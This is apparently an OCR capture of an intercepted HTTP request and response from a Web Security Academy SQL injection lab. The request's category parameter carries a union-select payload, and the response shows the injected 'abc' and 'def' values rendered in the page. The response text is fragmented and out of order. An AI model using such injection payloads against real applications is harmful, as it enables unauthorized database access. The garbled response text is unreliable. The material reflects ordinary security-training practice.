 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+union+select+'abc','def'-- HTTP/2
2 Host: 0a3800cc03c1b58c81a6890000e100e2.web-security-academy.net
3 Cookie: session=kGrVXht62ruGp4v7wUzjL1QObZiERypb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3800cc03c1b58c81a6890000e100e2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
Response
Pretty Raw Hex Render
will be ready to scatter in the areas of your
94 *Make sure you have an extra large freezer
95 *Decant the liquid into small plastic tubs
structure during transit).
96 *Allow 3 days for it to refreeze.*Chip away at
resembles snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the
unless you let them in on the secret. We offer
purchases for every referral we receive from
99 Snow isn&apos;t just for Christmas either, we
that&apos;s 365 days of the year. Remember to
snow melts, and allow 3 days to prepare the new
disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
abc
</th>
103 <td>
def
</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 <div class="footer-wrapper">
110 </div>
111 </div>
112 </body>